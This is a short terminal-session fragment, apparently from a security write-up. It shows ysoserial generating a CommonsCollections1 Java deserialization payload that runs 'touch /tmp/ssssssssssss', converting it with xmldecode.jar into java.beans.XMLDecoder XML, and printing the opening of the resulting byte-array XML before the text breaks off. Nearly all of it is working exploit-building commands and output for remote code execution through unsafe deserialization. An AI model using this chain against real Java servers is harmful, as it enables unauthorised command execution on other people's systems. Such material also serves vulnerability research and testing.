 > jenv local 1.8
> java -jar ysoserial.jar CommonsCollections1 "touch /tmp/ssssssssssss" > /tmp/sss.ser
> java -jar xmldecode.jar /tmp/sss.ser /tmp/sss.txt
> cat /tmp/sss.txt
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_191" class="java.beans.XMLDecoder">
 <array class="byte" length="1415">
  <void index="0">
   <byte>-84</byte>
  </void>
  <void index="1">
   <byte>-19</byte>
  </void>
  <void index="3">
   <byte>5</byte>
  </void>
  <void index="4">
   <byte>115</byte>
  </void>
  <void index="5">
   <byte>114</byte>
  </void>
  <void index="7">
   <byte>50</byte>
  </void>
  <void index="8">
   <byte>115</byte>
  </void>
  <void index="9">